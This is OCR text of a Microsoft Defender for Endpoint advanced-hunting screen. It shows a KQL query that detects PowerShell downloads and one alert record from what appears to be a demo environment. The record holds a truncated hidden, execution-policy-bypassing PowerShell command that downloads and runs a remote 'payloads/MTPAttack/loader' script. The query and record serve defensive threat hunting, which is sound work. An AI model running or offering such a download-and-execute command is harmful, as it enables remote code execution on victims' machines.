 Microsoft Defender Security Center
File
Search Microsoft Defender for Endpoint
Advanced hunting
Schema
Devices
DeviceAlertEvents
DeviceInfo
DeviceNetworkInfo
DeviceProcessEvents
DeviceNetworkEvents
DeviceFileEvents
DeviceRegistryEvents
DeviceLogonEvents
DeviceImageLoadEvents
DeviceEvents
DeviceFileCertificateInfo
Threat & Vulnerability Management
DeviceTvmSoftwareVulnerabilities
DeviceTvmSoftwareInventory
DeviceTvmSoftwareVulnerabilitiesKB
DeviceTvmSecureConfigurationAssessment
DeviceTvmSecureConfigurationAssessment
fx Functions
fx FileProfile
fx AssignedIPAddresses
fx DeviceFromIP
Queries
Shared queries
Community
Campaigns
Collection
Command and Control
To migrate your custom detection rules to Microsoft 365 Defender, edit them in Microsoft 365 security center.
New DeviceTvmSoftwareVulnerabilities and DeviceTvmSoftwareInventory tables have replaced the DeviceTvmSoftwareInventor
Read more in our announcement blog.
Get started
PowerShell downloads
Run query
New
Save
Share link
1 // Finds PowerShell execution events that could involve a download.
2 DeviceProcessEvents
3 | where FileName in~ ("powershell.exe", "powershell_ise.exe")
4 | where ProcessCommandLine has "Net.WebClient"
5 or ProcessCommandLine has "DownloadFile"
6 or ProcessCommandLine has "Invoke-WebRequest"
7 or ProcessCommandLine has "Invoke-Shellcode"
8 or ProcessCommandLine has "http"
9 or ProcessCommandLine has "IEX"
10 or ProcessCommandLine has "Start-BitsTransfer"
11 or ProcessCommandLine has "mpcmdrun.exe"
12
Export
Choose colu
Timestamp
DeviceId
DeviceName
Actio
8/13/2021 23:44:32
annetteh-pc.mtpdemos.net
Proc
Inspect record
Take actions
Assets
Machine
Risk level
Exposure level
annetteh-pc
High
High
Users
Investigation priority
annette.hill
240
Process tree
protocolhandler.exe
WINWORD.EXE
powershell.exe
Process name
powershell.exe
Execution time
Aug 13, 2021, 11:44:29.897 PM
Path
C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
Integrity level
Medium
Access privileges
(UAC)
Restricted
Process ID
5012
Command line
powershell -W Hidden -Exec Bypass
Invoke-Expression ((New-Object
System.Net.WebClient).DownloadStri
ng("https://holassets.blob.core.windo
ws.net/payloads/MTPAttack/loaderO
File name
powershell.exe
Full path
C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
SHA1